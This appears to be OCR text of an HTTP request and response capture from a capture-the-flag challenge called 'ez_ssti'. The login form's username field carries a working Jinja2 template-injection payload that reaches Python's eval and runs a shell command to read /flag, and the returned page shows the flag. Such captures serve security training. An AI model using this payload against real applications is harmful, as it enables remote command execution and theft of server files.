 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.43.57.52:30081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 439
9 Origin: http://101.43.57.52:30081
10 Connection: close
11 Referer: http://101.43.57.52:30081/
12 Upgrade-Insecure-Requests: 1
13
14 username=
{%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__n
ame__%20==%20%27catch_warnings%27%20%}{%%20for%20b%20in%20c.__init__.__globals
__.values()%20%}{%%20if%20b.__class__%20==%20{}.__class__%20%}{%%20if%20%27eva
l%27%20in%20b.keys()%20%}{{%20b[%27eval%27](%27__import__(%22os%22).popen(%22c
at
/flag%22).read()%27)%20}}{%%20endif%20%}{%%20endif%20%}{%%20endfor%20%}{%%20en
dif%20%}{%%20endfor%20%}
15 &password=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 634
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 02 Feb 2023 04:25:30 GMT
6 Server: waitress
7
8 <!DOCTYPE html>
9 <html lang="en" >
10 <head>
11 <meta charset="UTF-8">
12 <title>
ez_ssti
</title>
13 <link rel="stylesheet" href="./static/style.css">
14
15 </head>
16 <body>
17 <!-- partial:index.partial.html -->
18 <div class="login-box">
19
20 <h2>
hello R0IS{Just_A_Small_SST1_Y0u_UUUUSE}!!!
</h2>
21 <a href="
https://www.k0rz3n.com/2018/11/12/%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0%E
5%B8%A6%E4%BD%A0%E7%90%86%E8%A7%A3%E6%BC%8F%E6%B4%9E%E4%B9%8BSSTI%E6%BC%
8F%E6%B4%9E/">
22 <span>
</span>
23 <span>
</span>
24 <span>
</span>
25 <span>